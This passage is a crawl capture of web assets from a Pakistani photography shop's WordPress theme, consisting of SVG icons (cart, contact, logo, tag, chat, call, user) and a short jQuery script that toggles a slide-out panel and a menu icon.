11.7277071 13.6995429 11.6055 13.6772357 11.4868929 13.6301786L9.32432143 12.7713857C8.82192857 12.5719071 8.57635714 12.0027857 8.77583571 11.5003929 8.97537857 10.9979357 9.54443571 10.7523643 10.0468286 10.9519071L12.2093357 11.8107C12.7118571 12.0102429 12.9574286 12.5793 12.75795 13.0816929z" transform="matrix(-1 0 0 1 33.5 0)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg
body_size: 751
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="21" viewBox="0 0 25 21">
  <g fill="none">
    <path fill="#FFF" d="M24.5193958,7.05177083 C24.1907361,6.63945139 23.6976736,6.40290972 23.1665486,6.40290972 L18.3732986,6.40290972 L15.7741111,0.451305556 C15.6129653,0.0822986111 15.1831458,-0.0863333333 14.8140903,0.0749097222 C14.4450347,0.236055556 14.2765,0.665923611 14.4376944,1.03497917 L16.7819653,6.40295833 L8.10692361,6.40295833 L10.4511944,1.03497917 C10.6123403,0.665923611 10.4438542,0.236104167 10.0747986,0.0749097222 C9.70579167,-0.0863333333 9.27592361,0.0822013889 9.11477778,0.451305556 L6.51559028,6.40295833 L1.72234028,6.40295833 C1.19121528,6.40295833 0.698152778,6.63945139 0.369493056,7.05181944 C0.0468611111,7.45665278 -0.0721875,7.97708333 0.042875,8.47981944 L2.60259028,19.660375 C2.78133333,20.4410694 3.47195139,20.9862917 4.28205556,20.9862917 L20.6068333,20.9862917 C21.4169375,20.9862917 22.1075556,20.4410694 22.2862986,19.660375 L24.8460139,8.47977083 C24.9610764,7.97703472 24.8420278,7.45660417 24.5193958,7.05177083 Z M20.6068333,19.5279097 L4.28205556,19.5279097 C4.15824306,19.5279097 4.04979167,19.4467292 4.02417361,19.3348264 L1.46445833,8.15436806 C1.44438194,8.066625 1.47806944,8.00061111 1.50995833,7.96070139 C1.53951389,7.9235625 1.60645139,7.86129167 1.72234028,7.86129167 L5.87873611,7.86129167 L5.68774306,8.29864583 C5.52659722,8.66770139 5.69508333,9.09752083 6.06413889,9.25871528 C6.159125,9.30022917 6.25809722,9.31986806 6.3555625,9.31986806 C6.63663194,9.31986806 6.90447917,9.15638889 7.02415972,8.88236806 L7.47006944,7.86129167 L17.4189167,7.86129167 L17.8648264,8.88236806 C17.9845069,9.1564375 18.2523542,9.31986806 18.5334236,9.31986806 C18.6308403,9.31986806 18.7298611,9.30022917 18.8248472,9.25871528 C19.1939028,9.09756944 19.3624375,8.66770139 19.2012431,8.29864583 L19.01025,7.86129167 L23.1666458,7.86129167 C23.2825347,7.86129167 23.3494722,7.9235625 23.3790278,7.96070139 C23.4108681,8.00065972 23.4446042,8.06667361 23.4245278,8.15431944 L20.8648125,19.334875 C20.8391458,19.4467292 20.7306458,19.5279097 20.6068333,19.5279097 Z"/>
    <path fill="#FFCB0A" d="M8.06944444 11.0209653C7.66675 11.0209653 7.34027778 11.3474375 7.34027778 11.7501319L7.34027778 17.0973542C7.34027778 17.5000486 7.66675 17.8265208 8.06944444 17.8265208 8.47213889 17.8265208 8.79861111 17.5000486 8.79861111 17.0973542L8.79861111 11.7501319C8.79861111 11.3474375 8.4721875 11.0209653 8.06944444 11.0209653zM12.4444444 11.0209653C12.04175 11.0209653 11.7152778 11.3474375 11.7152778 11.7501319L11.7152778 17.0973542C11.7152778 17.5000486 12.04175 17.8265208 12.4444444 17.8265208 12.8471389 17.8265208 13.1736111 17.5000486 13.1736111 17.0973542L13.1736111 11.7501319C13.1736111 11.3474375 12.8471389 11.0209653 12.4444444 11.0209653zM16.8194444 11.0209653C16.41675 11.0209653 16.0902778 11.3474375 16.0902778 11.7501319L16.0902778 17.0973542C16.0902778 17.5000486 16.41675 17.8265208 16.8194444 17.8265208 17.2221389 17.8265208 17.5486111 17.5000486 17.5486111 17.0973542L17.5486111 11.7501319C17.5485625 11.3474375 17.2221389 11.0209653 16.8194444 11.0209653z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/contact-icon.svg
body_size: 35
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="21" viewBox="0 0 28 21">
  <path fill="#2E2E2E" d="M24.8440124,0 L2.57008998,0 C1.1528552,0 0,1.1528552 0,2.57008998 L0,17.9905154 C0,19.4077502 1.1528552,20.5606054 2.57008998,20.5606054 L24.8440124,20.5606054 C26.2612471,20.5606054 27.4141023,19.4077502 27.4141023,17.9905154 L27.4141023,2.57008998 C27.4141023,1.1528552 26.2612471,0 24.8440124,0 Z M24.8440124,1.71337424 C24.960408,1.71337424 25.0711385,1.7375232 25.1723695,1.77969804 L13.7070512,11.7167651 L2.2416756,1.77969804 C2.34290666,1.73758043 2.45363707,1.71337424 2.57003275,1.71337424 L24.8440124,1.71337424 Z M24.8440124,18.8471739 L2.57008998,18.8471739 C2.09741133,18.8471739 1.71337424,18.463194 1.71337424,17.9904582 L1.71337424,3.58989701 L13.1456737,13.4978937 C13.3071627,13.63758 13.507107,13.7070512 13.7070512,13.7070512 C13.9069954,13.7070512 14.1069396,13.6376372 14.2684286,13.4978937 L25.7007281,3.58989701 L25.7007281,17.9905154 C25.7007281,18.463194 25.316691,18.8471739 24.8440124,18.8471739 L24.8440124,18.8471739 Z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909
body_size: 157
content:
(function($) {
	$.fn.toggleClick = function() {
    var methods = arguments;    // Store the passed arguments for future reference
    var count = methods.length; // Cache the number of methods 

    // Use return this to maintain jQuery chainability
    // For each element you bind to
    return this.each(function(i, item){
        // Create a local counter for that element
        var index = 0;

        // Bind a click handler to that element
        $(item).on('click', function() {
            // That when called will apply the 'index'th method to that element
            // the index % count means that we constrain our iterator between 0
            // and (count-1)
            return methods[index++ % count].apply(this, arguments);
        });
    });
};
$('#toggle').toggleClick( 
    function() {
        $('#popout').animate({ "right":"0px" }, 'fast', function() {
            
        });
    }, 
    function() {
        $('#popout').animate({ "right":"-300px" }, 'fast', function() {
            
        });
    }
);
	$(document).ready(function(){
	$('#nav-icon3').click(function(){
		$(this).toggleClass('open');
	});
});
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/uploads/2020/02/logo.svg
body_size: 6010
content:
<svg xmlns="http://www.w3.org/2000/svg" width="53" height="62" viewBox="0 0 53 62">
  <g fill="none" fill-rule="evenodd">
    <path fill="#FFCB04" d="M25.8296429,22.4530527 C30.7885681,22.4530527 34.8085712,26.473056 34.8085712,31.4319813 C34.8085712,36.3909065 30.7885681,40.4109098 25.8296429,40.4109098 L25.8296429,39.7355527 C30.4155787,39.7355527 34.1332143,36.0179171 34.1332143,31.4319813 C34.1332143,26.8460454 30.4155787,23.1284098 25.8296429,23.1284098 M27.0807143,27.5569813 C29.143421,28.3181949 30.2409161,30.5687148 29.5705957,32.6627244 C28.9002754,34.7567339 26.6998807,35.9515554 24.5785714,35.3734098 L24.6892857,35.0080527 C26.5935212,35.4671004 28.5274891,34.370853 29.1117456,32.5012321 C29.6960022,30.6316113 28.7303545,28.629234 26.9035714,27.9223384 L27.0807143,27.5569813 Z M6.54321429,19.3309098 L9.28892857,19.3309098 C9.5396264,19.3309098 9.74285714,19.5341406 9.74285714,19.7848384 L9.74285714,21.5451955 C9.74285714,21.7958934 9.5396264,21.9991241 9.28892857,21.9991241 L6.54321429,21.9991241 C6.29251646,21.9991241 6.08928571,21.7958934 6.08928571,21.5451955 L6.08928571,19.773767 C6.09529636,19.5274032 6.29677724,19.3308365 6.54321429,19.3309098 L6.54321429,19.3309098 Z M40.1007143,30.2141241 L47.9503571,30.2141241 C50.2548434,30.2201725 52.1232042,32.0835905 52.1353571,34.3880527 L52.1353571,46.0351955 C52.1353571,47.1441112 51.6940897,48.2074475 50.90893,48.99053 C50.1237704,49.7736125 49.0592688,50.2120655 47.9503571,50.2092565 L4.20714286,50.2092565 C3.09440456,50.2179791 2.02419675,49.7821394 1.23423494,48.9984141 C0.444273139,48.2146889 2.84217094e-14,47.1479691 2.84217094e-14,46.0351955 L2.84217094e-14,39.5030527 L2.91178571,39.5030527 L2.91178571,46.0351955 C2.91768647,46.7316167 3.47758549,47.2964271 4.17392857,47.3084098 L47.9171429,47.3084098 C48.254606,47.3090184 48.5780032,47.1732714 48.8139286,46.9319813 C49.0531325,46.6946433 49.1884963,46.372159 49.1903571,46.0351955 L49.1903571,34.3769813 C49.1783744,33.6806382 48.613564,33.1207392 47.9171429,33.1148384 L40.0675,33.1148384 L40.1007143,30.2141241 Z M21.0357143,56.5641241 L22.1428571,56.5641241 C22.4315683,56.5289183 22.714734,56.6631638 22.8702252,56.9089606 C23.0257164,57.1547574 23.0257164,57.4681337 22.8702252,57.7139305 C22.714734,57.9597273 22.4315683,58.0939728 22.1428571,58.058767 L21.0357143,58.058767 L21.0357143,56.5641241 Z M24.2685714,60.9926955 L23.1614286,58.8669813 C23.7389008,58.5739998 24.0838134,57.9627622 24.0360714,57.3169813 C24.061961,56.8426403 23.8848298,56.3796837 23.5489286,56.043767 C23.2097146,55.7223533 22.7534462,55.5542544 22.2867857,55.578767 L19.9617857,55.578767 L19.9617857,60.9926955 L21.0689286,60.9926955 L21.0689286,59.0441241 L21.9767857,59.0441241 L23.0839286,60.9926955 L24.2685714,60.9926955 Z M19.0428571,55.578767 L15.5,55.578767 L15.5,60.9926955 L18.9875,60.9926955 L18.9875,59.996267 L16.6071429,59.996267 L16.6071429,58.7009098 L18.6553571,58.7009098 L18.6553571,57.7376955 L16.6071429,57.7376955 L16.6071429,56.5641241 L18.9653571,56.5641241 L19.0428571,55.578767 Z M12.9314286,56.5641241 C13.3150301,56.610557 13.6035577,56.9361155 13.6035577,57.322517 C13.6035577,57.7089185 13.3150301,58.0344769 12.9314286,58.0809098 L11.8242857,58.0809098 L11.8242857,56.5641241 L12.9314286,56.5641241 Z M10.7171429,60.9926955 L11.8242857,60.9926955 L11.8242857,59.066267 L13.0421429,59.066267 C13.5144023,59.1029085 13.9791926,58.931984 14.3151957,58.5981075 C14.6511988,58.264231 14.825071,57.8005353 14.7914286,57.3280527 C14.816522,56.8526407 14.6442673,56.3879535 14.3153571,56.043767 C13.9706925,55.7239544 13.5117933,55.5563564 13.0421429,55.578767 L10.6728571,55.578767 L10.7171429,60.9926955 Z M8.50285714,55.578767 L8.50285714,58.7784098 C8.50285714,59.6198384 8.09321429,60.0848384 7.31821429,60.0848384 C6.54321429,60.0848384 6.11142857,59.6198384 6.11142857,58.7784098 L6.11142857,55.578767 L5.00428571,55.578767 L5.00428571,58.7894813 C4.9643691,59.4127691 5.18953316,60.0239287 5.62428571,60.4723384 C6.59788923,61.2413563 7.97211077,61.2413563 8.94571429,60.4723384 C9.3764341,60.0220524 9.59749335,59.411125 9.55464286,58.7894813 L9.55464286,55.578767 L8.50285714,55.578767 Z M2.07035714,55.501267 C1.55004314,55.4646985 1.03645298,55.6358952 0.642142857,55.9773384 C0.315425424,56.2789574 0.133978435,56.7063659 0.143928571,57.1509098 C0.106375652,57.6730917 0.397931319,58.1634354 0.874642857,58.3798384 C1.23232523,58.53088 1.60286487,58.6494527 1.98178571,58.7341241 C2.79,58.9334098 3.08892857,59.0884098 3.08892857,59.4759098 C3.08892857,59.8634098 2.75678571,60.1069813 2.23642857,60.1069813 C1.98772389,60.1380612 1.7370029,60.0674397 1.54108344,59.911121 C1.34516397,59.7548023 1.22063402,59.5260214 1.19571429,59.2766241 L0.0885714286,59.2766241 C0.0619881416,59.7800137 0.290938439,60.2628907 0.6975,60.5609098 C1.13254542,60.8943342 1.66617503,61.0735091 2.21428571,61.0701955 C2.72401635,61.0936755 3.22689705,60.9455401 3.6425,60.6494813 C4.02503224,60.3605598 4.2371016,59.8989971 4.20714286,59.4205527 C4.24376908,59.0256766 4.06639635,58.641369 3.74214286,58.4130527 C3.32729886,58.1295635 2.86087366,57.9302043 2.36928571,57.826267 C2.07590445,57.7792173 1.79187773,57.6857874 1.52785714,57.5494813 C1.3807299,57.4567932 1.29584225,57.2912623 1.30642857,57.1176955 C1.30642857,56.741267 1.60535714,56.4644813 2.11464286,56.4644813 C2.32915534,56.4390627 2.54425176,56.5070113 2.70523373,56.6510478 C2.86621569,56.7950843 2.95757216,57.0013304 2.95607143,57.2173384 L4.06321429,57.2173384 C4.07199039,56.7437627 3.85903245,56.2932747 3.4875,55.9994813 C3.09054013,55.6757819 2.59363554,55.4997134 2.08142857,55.501267 L2.07035714,55.501267 Z"/>
    <path fill="#FFF" d="M50.065 55.501267C49.5574224 55.4704836 49.0575921 55.6370937 48.67 55.966267 48.3606381 56.2505038 48.1874156 56.6533468 48.1939286 57.0734098 48.1588885 57.5839747 48.4526556 58.0602336 48.9246429 58.2580527 49.2540014 58.4104532 49.5993586 58.5255722 49.9542857 58.601267 50.3028182 58.6689123 50.6413564 58.7805183 50.9617857 58.9334098 51.1521671 59.051022 51.2626983 59.2635819 51.2496429 59.4869813 51.2496429 60.0294813 50.8289286 60.2951955 50.1425 60.2951955 49.5451997 60.3675401 48.999456 59.9496283 48.9135714 59.3541241L48.0389286 59.3541241C48.0331211 59.8657043 48.2874792 60.3452318 48.7142857 60.6273384 49.1532107 60.9378108 49.6828773 61.0935951 50.22 61.0701955 50.7193482 61.0919285 51.2124068 60.9521638 51.6260714 60.6716241 52.0008546 60.3872952 52.2086155 59.9343764 52.1796429 59.4648384 52.2128408 59.0512311 52.0119796 58.6537823 51.6592857 58.4351955 51.2481749 58.1838463 50.7939033 58.011148 50.3196429 57.9259098 49.9960161 57.8691447 49.6826033 57.7646738 49.3896429 57.6159098 49.2014549 57.5026754 49.0940873 57.292235 49.1128571 57.0734098 49.1128571 56.586267 49.4892857 56.2541241 50.1203571 56.2541241 50.3761796 56.2230939 50.633409 56.2996028 50.8306879 56.465401 51.0279668 56.6311992 51.1476073 56.8714214 51.1610714 57.128767L52.0357143 57.128767C52.0198599 56.6970617 51.8179945 56.2933308 51.4821429 56.0216241 51.0839593 55.7327864 50.6009326 55.5847621 50.1092857 55.6009098M44.5735714 56.3759098C45.0800052 56.359095 45.5701767 56.5559672 45.9242857 56.9184098 46.2937502 57.3168875 46.4855471 57.8483249 46.4557143 58.3909098 46.481762 58.9329327 46.2904784 59.4629474 45.9242857 59.8634098 45.1596051 60.5736735 43.9764664 60.5736735 43.2117857 59.8634098 42.845593 59.4629474 42.6543095 58.9329327 42.6803571 58.3909098 42.6505243 57.8483249 42.8423213 57.3168875 43.2117857 56.9184098 43.5445302 56.5207955 44.0330574 56.2866255 44.5514286 56.276267L44.5735714 56.3759098zM44.5735714 55.6009098C43.8332353 55.5751201 43.1141104 55.8507847 42.5807143 56.3648384 42.0471201 56.8999724 41.7654738 57.6362762 41.8057143 58.3909098 41.7696391 59.1448824 42.0506632 59.8795598 42.5807143 60.4169813 43.1179537 60.92376 43.8354473 61.1948131 44.5735714 61.1698384 45.3189807 61.2054907 46.04455 60.9233988 46.5701215 60.3936058 47.095693 59.8638128 47.3719714 59.13601 47.3303571 58.3909098 47.3682211 57.6458219 47.0911076 56.9191395 46.5667393 56.3884536 46.042371 55.8577676 45.3190593 55.5719715 44.5735714 55.6009098L44.5735714 55.6009098zM41.385 55.6784098L36.6464286 55.6784098 36.6464286 56.4423384 38.5728571 56.4423384 38.5728571 61.0923384 39.4364286 61.0923384 39.4364286 56.4423384 41.3628571 56.4423384 41.385 55.6784098zM33.4910714 56.3759098C34.0013082 56.3559393 34.4961219 56.5530603 34.8528571 56.9184098 35.2194208 57.3180062 35.4073207 57.8497232 35.3732143 58.3909098 35.4035043 58.9315582 35.2161135 59.4618343 34.8528571 59.8634098 34.0824212 60.5698342 32.8997216 60.5698342 32.1292857 59.8634098 31.7660294 59.4618343 31.5786385 58.9315582 31.6089286 58.3909098 31.5748221 57.8497232 31.7627221 57.3180062 32.1292857 56.9184098 32.4629369 56.5219644 32.9509006 56.2880644 33.4689286 56.276267L33.4910714 56.3759098zM33.4910714 55.6009098C32.7513728 55.5789043 32.0336658 55.8540253 31.4982143 56.3648384 30.9693231 56.9030058 30.6885007 57.6371559 30.7232143 58.3909098 30.6925079 59.144013 30.9727417 59.8766241 31.4982143 60.4169813 32.0374203 60.9206056 32.7535576 61.1911464 33.4910714 61.1698384 34.2281455 61.1502652 34.9263739 60.8350649 35.4285714 60.2951955 35.9615109 59.7589048 36.2464366 59.024519 36.2146429 58.2691241 36.2505762 57.5130499 35.9650255 56.7770531 35.4285714 56.2430527 34.9017588 55.7422137 34.1953385 55.4748117 33.4689286 55.501267L33.4910714 55.6009098zM30.1696429 55.6784098L26.7707143 55.6784098 26.7707143 61.0923384 27.6342857 61.0923384 27.6342857 58.6123384 29.7267857 58.6123384 29.7267857 57.8484098 27.6342857 57.8484098 27.6342857 56.3426955 30.1696429 56.3426955 30.1696429 55.6784098zM12.0567857 33.2698535L4.20714286 33.2698535C1.89401872 33.2759738.0121983659 31.4090099 0 29.0959098L0 17.4376955C.0121063764 15.1375317 1.87376476 13.2758734 4.17392857 13.263767L15.4114286 13.263767 19.6517857 8.45876698 32.5057143 8.45876698 35.3178571 11.636267 36.7571429 13.263767 47.9503571 13.263767C50.2548434 13.2698154 52.1232042 15.1332334 52.1353571 17.4376955L52.1353571 23.9809098 49.2235714 23.9809098 49.2235714 17.4376955C49.2217106 17.1007321 49.0863468 16.7782478 48.8471429 16.5409098 48.6066879 16.3077689 48.2852775 16.176824 47.9503571 16.1755527L35.4285714 16.1755527 32.8489286 13.263767 31.1771429 11.3705527 20.925 11.3705527 19.2421429 13.263767 16.6735714 16.1755527 4.20714286 16.1755527C3.87535934 16.1761891 3.55716932 16.3074425 3.32142857 16.5409098 3.07797078 16.7753557 2.94181719 17.0997216 2.945 17.4376955L2.945 29.0959098C2.93907645 29.4365382 3.06873585 29.7655634 3.30544434 30.0105774 3.54215282 30.2555915 3.86651272 30.3965161 4.20714286 30.4023384L12.0567857 30.4023384M36.1925 27.7451955C36.6213384 28.9268931 36.838706 30.1748834 36.8346988 31.4319813 36.8407513 36.8658344 32.8799298 41.4907635 27.5097722 42.320345 22.1396147 43.1499265 16.9678171 39.9358037 15.3339286 34.7534098L15.7435714 34.6205527C16.9499807 38.2002264 19.974482 40.8643697 23.6777751 41.6094254 27.3810681 42.3544811 31.2005345 41.0672577 33.6974181 38.2326396 36.1943018 35.3980216 36.9892666 31.4466549 35.7828571 27.8669813"/>
    <path fill="#FFF" d="M30.8007143 25.896267C32.8421206 27.7427916 33.6971927 30.56555 33.023617 33.234499 32.3500414 35.903448 30.2578999 37.9824037 27.5847456 38.6390918 24.9115913 39.2957799 22.0942955 38.4228783 20.2607143 36.3698384L21.2571429 35.3844813C22.7349328 37.0847175 25.0367763 37.8201677 27.2266286 37.291761 29.4164808 36.7633543 31.1296276 35.0590954 31.6694178 32.8720213 32.2092079 30.6849472 31.4857408 28.3793093 29.7932143 26.8926955M36.3142857.509481262C36.7792857.509481262 37.0117857.919124119 37.0117857 1.74948126 37.0117857 2.5798384 36.7792857 2.97840983 36.3142857 2.97840983 35.8492857 2.97840983 35.6278571 2.56876698 35.6278571 1.74948126 35.6278571.930195548 35.8603571.509481262 36.3142857.509481262M37.5432143 1.74948126C37.5698885 1.30411606 37.4535116.86188404 37.2110714.487338405 36.9988918.20674048 36.6659886.0436786671 36.3142269.0480483774 35.9624652.0524180876 35.6337152.223699195 35.4285714.509481262 34.9863693 1.28886498 34.9863693 2.24331183 35.4285714 3.02269555 35.6372546 3.30585267 35.9680734 3.47299844 36.3198214 3.47299844 36.6715694 3.47299844 37.0023882 3.30585267 37.2110714 3.02269555 37.4644223 2.63646406 37.5813364 2.17660177 37.5432143 1.71626698L37.5432143 1.74948126zM35.0078571.0887669763L32.6607143.0887669763 32.6607143.509481262 34.2439286.509481262 32.7935714 3.36590983 33.3803571 3.36590983 35.0078571.0887669763zM31.3764286 1.77162412C31.2100639 1.7817578 31.0474721 1.7192951 30.930683 1.60038253 30.8138939 1.48146996 30.7543706 1.31777923 30.7675 1.15162412 30.7675.815322155 31.0401266.542695548 31.3764286.542695548 31.7127305.542695548 31.9853571.815322155 31.9853571 1.15162412 31.9904732 1.29952573 31.9434477 1.44452117 31.8525 1.56126698 31.7329642 1.69554989 31.5546679 1.7618927 31.3764286 1.73840983L31.3764286 1.77162412zM31.3764286.0334098334C31.0735587.0271287587 30.7799921.138208007 30.5571429.343409833 30.3420302.547051184 30.2250415.833471841 30.2360714 1.12948126 30.2313982 1.42758752 30.3471532 1.7149793 30.5571429 1.92662412 30.7733141 2.13535766 31.0650462 2.2472549 31.3653571 2.23662412L30.5017857 3.41019555 31.1328571 3.41019555 32.24 1.83805269C32.3903643 1.63233199 32.4717516 1.38429466 32.4725 1.12948126 32.4835299.833471841 32.3665412.547051184 32.1514286.343409833 31.9488486.130733089 31.670061.0072699741 31.3764286.0001955477L31.3764286.0334098334zM29.8153571.0334098334L28.52.941266976 28.7635714 1.35090983 29.295.985552691 29.295 3.41019555 29.8153571 3.41019555 29.8153571.0334098334zM27.4128571.0887669763L25.3203571.0887669763 25.3203571 3.41019555 27.4128571 3.41019555 27.4128571 2.93412412 25.8517857 2.93412412 25.8517857 1.92662412 27.2246429 1.92662412 27.2246429 1.46162412 25.8517857 1.46162412 25.8517857.509481262 27.4128571.509481262 27.4128571.0887669763zM23.3607143.0334098334C22.9058297.0134928483 22.4636405.186348589 22.1428571.509481262 21.5131628 1.22467628 21.5131628 2.2964291 22.1428571 3.01162412 22.7617825 3.56176153 23.6768781 3.61666727 24.3571429 3.14448126 24.6368067 2.92128853 24.8225066 2.60125258 24.8775 2.24769555L24.3239286 2.24769555C24.2399063 2.72963691 23.8043342 3.06947891 23.3164286 3.03376698 23.0168695 3.04656949 22.7263432 2.92955196 22.5192857 2.71269555 22.2994236 2.46329071 22.18788 2.13662735 22.2092857 1.8048384 22.1917756 1.47546985 22.2984441 1.1515136 22.5082143.896981262 22.7149519.671773905 23.0110747.550079599 23.3164286.564838405 23.8152849.53103704 24.2553049.888855548 24.3239286 1.38412412L24.8775 1.38412412C24.8318776 1.02428104 24.644581.697508334 24.3571429.476266976 24.0953363.199766687 23.7403167.0301462221 23.3607143.0001955477L23.3607143.0334098334zM18.6775.0334098334L18.6775 3.41019555 19.2089286 3.41019555 19.2089286 1.31769555 21.235 3.4323384 21.235.110909833 20.7146429.110909833 20.7146429 2.17019555 18.6775.0334098334zM18.0796429.0887669763L17.5482143.0887669763 17.5482143 3.41019555 18.0796429 3.41019555 18.0796429.0887669763zM15.8653571.0334098334C15.5547073.0158746752 15.2492891.119002883 15.0128571.321266976 14.8166523.494644789 14.7072133.745949312 14.7139286 1.00769555 14.6906466 1.32396186 14.8740171 1.61914362 15.1678571 1.73840983 15.3657259 1.84155597 15.5787459 1.91256264 15.7989286 1.94876698 16.011592 1.98685833 16.2170284 2.05782728 16.4078571 2.15912412 16.5317578 2.22743548 16.6050803 2.36114117 16.5960714 2.5023384 16.5960714 2.83448126 16.3303571 3.00055269 15.9317857 3.00055269 15.563652 3.04000106 15.2305657 2.78038965 15.1789286 2.41376698L14.6364286 2.41376698C14.639883 2.70607368 14.7789801 2.98017683 15.0128571 3.15555269 15.2821413 3.3416547 15.6047367 3.4349353 15.9317857 3.42126698 16.2379724 3.43189161 16.5398484 3.34674709 16.7953571 3.17769555 17.0227794 3.00124205 17.1473322 2.72307427 17.1275 2.43590983 17.1504465 2.18410789 17.0308188 1.9405802 16.8175 1.8048384 16.5677729 1.64797876 16.289228 1.54258343 15.9982143 1.4948384 15.7980441 1.45525322 15.604306 1.38819005 15.4225 1.29555269 15.3089063 1.22504277 15.2446803 1.09659071 15.2564286.963409833 15.2564286.664481262 15.4778571.465195548 15.8764286.465195548 16.0335269.446500902 16.1912622.494571514 16.3112331.597704321 16.4312039.700837129 16.5024042.849570894 16.5075 1.00769555L17.05 1.00769555C17.0459572.7354969 16.9199798.479478479 16.7067857.310195548 16.466392.104961199 16.1592525-.00529401441 15.8432143.0001955477L15.8653571.0334098334z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/tag-icon.svg
body_size: 65
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29" height="29" viewBox="0 0 29 29">
  <path fill="#FFCB0A" d="M25.4478237,0 L16.273596,0 C15.3923973,0 14.5640848,0.343145089 13.9410379,0.966256696 L0.966256696,13.9411027 C0.343145089,14.5641496 0,15.3925268 0,16.2736607 C0,17.1547946 0.343145089,17.9831719 0.966256696,18.6062188 L10.1403549,27.780058 C10.783404,28.4231071 11.6281585,28.744567 12.4728482,28.744567 C13.3175379,28.744567 14.1622924,28.4230424 14.8053415,27.7799286 L27.7802522,14.8050179 C28.4033638,14.1819063 28.7465089,13.3535938 28.7465089,12.4724598 L28.7465089,3.29862054 C28.7465089,1.47977679 27.2667321,0 25.4478237,0 Z M21.0495335,10.9956607 C19.230625,10.9956607 17.7508482,9.51588393 17.7508482,7.69697545 C17.7508482,5.87806696 19.230625,4.39829018 21.0495335,4.39829018 C22.868442,4.39829018 24.3482188,5.87806696 24.3482188,7.69697545 C24.3482188,9.51588393 22.868442,10.9956607 21.0495335,10.9956607 Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/chat-icon.svg
body_size: 63
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="25" viewBox="0 0 28 25">
  <g transform="matrix(-1 0 0 1 28 0)">
    <path d="M23.3903271,0.0283037712 L3.72831699,0.0283037712 C1.67257017,0.0283037712 -5.68434189e-14,1.70054288 -5.68434189e-14,3.75662076 L-5.68434189e-14,15.7893604 C-5.68434189e-14,17.8408038 1.66528733,19.5103946 3.71507547,19.5176775 L3.71507547,24.977986 L11.562169,19.5176775 L23.3903271,19.5176775 C25.4460739,19.5176775 27.1186441,17.8451072 27.1186441,15.7893604 L27.1186441,3.75662076 C27.1186441,1.70054288 25.4460739,0.0283037712 23.3903271,0.0283037712 Z M25.529661,15.7893604 C25.529661,16.9688493 24.5699814,17.9286944 23.3903271,17.9286944 L11.0636255,17.9286944 L5.30405852,21.9365731 L5.30405852,17.9286944 L3.72831699,17.9286944 C2.54866263,17.9286944 1.58898305,16.9688493 1.58898305,15.7893604 L1.58898305,3.75662076 C1.58898305,2.57680085 2.54866263,1.61728682 3.72831699,1.61728682 L23.3903271,1.61728682 C24.5699814,1.61728682 25.529661,2.57680085 25.529661,3.75662076 L25.529661,15.7893604 Z"/>
    <polygon points="7.258 7.033 19.86 7.033 19.86 8.622 7.258 8.622"/>
    <polygon points="7.258 11.422 19.86 11.422 19.86 13.011 7.258 13.011"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/call-icon.svg
body_size: 388
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25">
  <path d="M18.4787327,14.0320419 C17.5421464,14.9697704 16.0792062,16.4342334 14.85422,17.667786 C13.3981329,16.7146382 12.0819627,15.6628823 11.0235441,14.6044636 C9.71651131,13.2974308 8.08205409,11.4364416 7.19876949,10.1181774 C8.32019829,9.00474386 9.78675531,7.54009045 10.8628777,6.46491988 L4.3979578,-2.84217094e-14 L1.17225575,3.16764133 L1.16749664,3.17240039 C0.264795029,4.07510205 -0.117453996,5.30732212 0.0314098928,6.83479532 C0.507507895,11.7191307 6.48033928,18.7939739 11.7602491,22.3373919 C14.8170992,24.3889346 19.210869,26.2879965 21.8097055,23.6889696 C23.6965841,21.8022813 24.4178698,21.0335953 24.4477568,21.0018046 L24.9316596,20.4851593 L18.4787327,14.0320419 Z M20.7752726,22.6545367 C18.8078704,24.6217486 14.9061891,22.6867081 12.5753838,21.1224948 C7.6758193,17.8341633 1.91714639,11.099499 1.48749698,6.6927845 C1.38317797,5.62332481 1.62284508,4.78763099 2.19964518,4.20930799 L4.38863002,2.05972831 L8.79306014,6.46434883 C6.55933996,8.6946424 5.88640653,9.35939025 5.351296,9.88917061 L5.63512729,10.3784037 C6.49709123,11.8632356 8.49628411,14.1462597 9.98911121,15.6390868 C11.6266143,17.2765899 13.3075201,18.4326648 15.0651423,19.5327729 L15.4768976,19.1172103 C16.3803606,18.2055616 17.6932946,16.8892011 18.4793037,16.1018595 L22.8898255,20.5123812 C22.4813063,20.9340354 21.7988548,21.6307642 20.7752726,22.6545367 L20.7752726,22.6545367 Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg
body_size: 46
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
